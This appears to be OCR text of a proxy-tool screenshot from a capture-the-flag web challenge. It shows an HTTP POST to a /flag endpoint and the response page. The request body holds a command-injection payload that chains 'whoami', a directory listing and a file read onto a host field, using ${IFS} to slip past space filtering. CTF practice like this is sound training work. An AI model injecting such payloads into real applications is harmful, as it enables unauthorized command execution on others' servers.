 Request
Pretty Raw Hex
\n
1 POST /flag HTTP/2
2 Host: 0a1834f600db61db429e85a2.deadsec.quest
3 Content-Length: 59
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not:A-Brand";v="99", "Chromium";v="112"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 Origin: https://0a1834f600db61db429e85a2.deadsec.quest
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/112.0.5615.138 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://0a1834f600db61db429e85a2.deadsec.quest/flag
18 Accept-Encoding: gzip, deflate
19 Accept-Language: fr-FR,fr;q=0.9,en-US;q=0.8,en;q=0.7
20
21 host=127.0.0.1;whoami;dir${IFS}-a${IFS};more${IFS}/fl?g.txt
Response
Pretty Raw Hex Render
\n
Home Flag for you
Flag for you
You can read flag !!!
Back